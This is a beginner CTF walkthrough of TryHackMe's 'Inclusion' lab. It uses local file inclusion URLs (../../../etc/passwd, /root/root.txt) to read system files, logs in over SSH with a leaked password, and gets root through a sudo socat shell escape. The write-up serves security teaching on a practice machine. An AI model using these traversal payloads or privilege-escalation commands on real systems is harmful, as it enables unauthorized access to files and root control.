Inclusion
Date: January 20th 2022
Link to the Inclusion CTF on TryHackMe.
This is rated as an easy CTF for beginners.

Objectives
This CTF requires that you find the following:
- User flag
- Root flag
Nmap Scan
I start with an nmap scan to see which ports are open:
sudo nmap -sC -sV -A -oN inclusion.nmap 10.10.132.179
We only see 2 - ssh and http:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e6:3a:2e:37:2b:35:fb:47:ca:90:30:d2:14:1c:6c:50 (RSA)
| 256 73:1d:17:93:80:31:4f:8a:d5:71:cb:ba:70:63:38:04 (ECDSA)
|_ 256 d3:52:31:e8:78:1b:a6:84:db:9b:23:86:f0:1f:31:2a (ED25519)
80/tcp open http Werkzeug httpd 0.16.0 (Python 3.6.9)
|_http-server-header: Werkzeug/0.16.0 Python/3.6.9
|_http-title: My blog
Website
First things first, let’s run a gobuster scan:
gobuster dir -u http://10.10.132.179 -w /usr/share/wordlists/dirb/common.txt -t 50 -r -o inclusion.buster -x php,txt,html 2& > /dev/null
The scan only shows one result and navigating to it does not work.
/article (Status: 500) [Size: 290]
When navigating to the main website the following appears:

Clicking on the blue learn more button doesn’t do anything, but if you click on the 3 view details buttons it gives you a description of the attacks.
Read through these as they are key concepts for this CTF.
While on the LFI-attack view details screen you’ll notice the URL displays:
http://10.10.132.179/article?name=lfiattack
Reading through the description of this attack explains how to modify what comes after name= to view information on the webserver itself.
With the following URL we are able to view the contents of the /etc/passwd file and figure out some user names to potentially login via ssh with:
http://10.10.132.179/article?name=../../../etc/passwd
TIP: the above displays unformatted text that is very hard to read. You can view the page source and it formats it much nicer for you: Either add view-source: in front of the URL or right click the page and select view source.
view-source:http://10.10.132.179/article?name=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:<REDACTED>
And to help understand what this all means here is a quick breakdown of what each of these fields represent. Fields are separated by :’s
username : password (only shows x due to shadowing) : user ID : group ID : GECOS info : home dir : shell
Looking at the falconfeast user you’ll notice extra information after the shell:
#falconfeast:<REDACTED>
Let’s see what that’s all about.
Logging into the system
We have a username of falconfeast, and the strange comment after his user entry in the /etc/passwd file. Let’s try and login via ssh with those 2 pieces of info:
┌──(kali㉿kali)-[~/work]
└─$ ssh falconfeast@10.10.132.179
The authenticity of host '10.10.132.179 (10.10.132.179)' can't be established.
ED25519 key fingerprint is SHA256:P/7iIMaP0XJ+fmztBwOlGFKmTzcG70wdIP+zi/K87k0.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.132.179' (ED25519) to the list of known hosts.
falconfeast@10.10.132.179's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-74-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jan 21 08:43:27 IST 2022
System load: 0.0 Processes: 86
Usage of /: 34.9% of 9.78GB Users logged in: 0
Memory usage: 32% IP address for eth0: 10.10.132.179
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
3 packages can be updated.
3 updates are security updates.
Last login: Thu Jan 23 18:41:39 2020 from 192.168.1.107
falconfeast@inclusion:~$
We’re in! Let’s see if we can find the user flag by looking in their home directory:
falconfeast@inclusion:~$ ls
articles user.txt
falconfeast@inclusion:~$ cat user.txt
<REDACTED>
1 flag down and 1 to go!
Now let’s see if we can escalate our priviles and get the root flag. I start out with the standard sudo -l to see if we can run anything as root:
falconfeast@inclusion:~$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User falconfeast may run the following commands on inclusion:
(root) NOPASSWD: /usr/bin/socat
It turns out we can use socat as root which is a tool similar to netcat.
Let’s check out https://gtfobins.github.io/ to see if there’s an easy way to break out of that command to a root shell:

We can see there are several methods listed for socat. Here is the information on how to utilize this via sudo:

Running the sudo socat stdin exec:/bin/sh command:
falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
whoami
root
You’ll notice in the description that it mentions it will not be a proper TTY shell which is why you do not see a prompt of any kind.
While not really necessary for this CTF I’ll show you quickly upgrade this shell so it functions like a normal interactive shell:
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@inclusion:~# export TERM=xterm
export TERM=xterm
root@inclusion:~# ^Z
[1]+ Stopped sudo socat stdin exec:/bin/sh
falconfeast@inclusion:~$ stty raw -echo; fg
sudo socat stdin exec:/bin/sh
root@inclusion:~#
And now we have a shell that’s much easier to use. Let’s look in the /root directory for the root flag:
root@inclusion:~# cd /root
root@inclusion:/root# ls
root.txt
root@inclusion:/root# cat root.txt
<REDACTED>
Note: We could have easily obtained the two flags via LFI like we did when displaying the /etc/passwd file earlier since it appears the webserver is running under the root user giving us access to the /root directory. I wanted to assume we didn’t know the filenames of the flags and obtain them without shortcuts.
This gives you the user flag:
http://10.10.132.179/article?name=../../../home/falconfeast/user.txt
This gives you the root flag:
http://10.10.132.179/article?name=../../../../root/root.txt
We’ve now solved this CTF and have both flags!

Many thanks to:
- falconfeast for creating this CTF.
- TryHackMe for hosting this CTF.
Visit TryHackMe at: https://tryhackme.com